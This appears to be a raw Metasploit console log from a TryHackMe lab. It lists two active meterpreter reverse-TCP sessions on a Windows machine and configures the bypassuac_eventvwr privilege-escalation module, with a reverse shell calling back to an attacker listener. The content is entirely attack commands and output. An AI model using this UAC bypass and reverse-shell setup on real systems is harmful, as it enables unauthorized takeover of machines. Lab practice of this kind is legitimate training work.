 msf6 exploit(windows/local/bypassuac_eventvwr) > sessions -l
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
2         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.2.37.7:4444 -> 10.10.65.129:49249 (10.10.65.129)
3         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.2.37.7:4444 -> 10.10.65.129:49252 (10.10.65.129)
msf6 exploit(windows/local/bypassuac_eventvwr) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST 10.2.37.7
LHOST => 10.2.37.7
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
TryHackMe
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.2.37.7        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86